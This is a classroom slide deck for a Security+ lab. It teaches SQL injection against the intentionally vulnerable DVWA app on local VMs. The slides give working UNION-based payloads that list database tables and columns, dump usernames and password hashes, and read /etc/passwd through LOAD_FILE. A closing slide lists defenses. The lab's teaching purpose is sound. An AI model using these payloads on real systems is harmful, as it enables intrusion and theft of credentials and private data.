Slide 1
SQL Injection Lab

Slide 2
SQL Injection Lab
Materials needed
Kali Virtual Machine (With DVWA)
Windows 7 Virtual Machine
Software Tool used
DVWA (Damn Vulnerable Web Application)
Follow the DVWA Setup Lab if not previously installed/available on your VM

Slide 3
Objectives Covered
Security+ Objectives (SY0-601)
Objective 1.3 - Given a scenario, analyze potential indicators associated with application attacks.
Injections
Structured query language (SQL)

Slide 4
What is an SQL Injection Attack?
A SQL Injection is an injection attack where attackers use SQL commands to bypass a website's security to gain access to data
The hackers could gain access to personal and private information from this database

Slide 5
The SQL Injection Lab
Setup environments
Access DVWA website
Lower DVWA security
SQL Injection

Slide 6
Setup Environments
Log into your range
Open the Kali Linux and Windows 7 Environments
You should be on your Kali Linux Desktop
You should also be on your Windows 7 Desktop

Slide 7

Find the IP Address (Kali Machine)
You will need the IP address of the Kali machine
Open the Terminal
In the Linux VM, open the Terminal and type the following command:
hostname -I
This will display the IP Address
Write down the Kali VM IP address
The IP Address

Slide 8


Log into DVWA
Start up the web servers (on the Kali machine)
sudo /opt/lampp/xampp start
On the Windows Machine, go to the DVWA webpage
http://<Kali-IP-Address>/dvwa
Login credentials are admin/password

Slide 9

Lower DVWA’s Security
Click on the DVWA Security button
Change the security drop down option to Low
Select Submit button to set the website vulnerability
Set to Low
DVWA Security button

Slide 10

SQL Injection
Select the SQL Injection button
In the ‘User ID:’ section, search for 4
User ID: 4 should be Pablo Picasso
Search for User ID: 1
User ID: 1 should be admin
Notice that the website is supposed to display the info like this:
ID, First Name, and then Surname
What if we want to be malicious?

Slide 11

SQL Injection
Instead of entering just the user id, tack on another SQL command:
Search for: 1' OR '1' = '1
You should notice all of the users listed, why is that?
Instead of searching for an ID number, you are now comparing each user ID to the statement ‘1 OR 1 = 1’
user1 would check that 1 = 1 (True) OR 1 = 1 (Also True)
user2 would check that 2 = 1 (False) OR 1 = 1 (True)
user3 would check that 3 = 1 (False) OR 1 = 1 (True)
These are OR statements which means just one part needs to be True
Thus, all statements will be True, so it will display all user data

Slide 12

SQL Injection
Now, try to input your own command:
User ID: 1' OR 1=1 UNION SELECT null, database()#
Notice the last ‘Surname’ is dvwa
This executed the command database() to show us the database name!
This tells us something about the structure of the target database and we can begin to feel our way around the database to make sense of it.
This is how you can insert your own SQL commands!
Executed the database() command

Slide 13
SQL Injection
Try the following command:
User ID:
1' OR 1=1 UNION SELECT null, table_name FROM information_schema.tables #
‘table_name FROM information_schema.tables’ is showing you all the information about other databases on the MySQL server
Limit it to relevant information about the users
1' OR 1=1 UNION SELECT null, table_name FROM information_schema.tables WHERE table_name LIKE ‘user%’ #
You should see the tables with the headers that begin with user
What do you think we can find in the users table?

Slide 14

SQL Injection
Display all of the columns in the ‘users’ table
1' and 1=1 UNION SELECT null, concat(table_name,0x0a,column_name) FROM information_schema.columns WHERE table_name = 'users' #
What do we think can be found from the password column?

Slide 15

SQL Injection
What can be done with hashed passwords?
List all the passwords:
1' AND 1=1 UNION SELECT null, concat(password) FROM users #
Notice this displays all the passwords
List all the passwords with the names:
1' AND 1=1 UNION SELECT null, concat(first_name, last_name, user, password) FROM users #
Add the 0x0a control character to format the data better:
1' AND 1=1 UNION SELECT null, concat(first_name, 0x0a, last_name, 0x0a, user, 0x0a, password) FROM users #
You should see all the user information - including the hashed passwords!

Slide 16

SQL Injection
What if you want to load a file from the server?
What about a sensitive file... like, say, user passwords?
Try to load the passwd file from the Kali Linux system:
1' OR 1=1 UNION SELECT null, LOAD_FILE('/etc/passwd')#
Were you able to see the passwd file?
What else can be done with this capability?

Slide 17
How to Defend Against an SQL Injection Attack?
Limit information available in a database
Why are hashed passwords stored on this database?
Sanitize the inputs!
Reject inputs that are not what the search was meant for
NEVER trust user input – check it
Enumerate options for the user
Numeric fields do not contain characters
Email fields look like actual email addresses (what's that pattern look like?)
What are some other ways of defending against an SQL Injection attack?

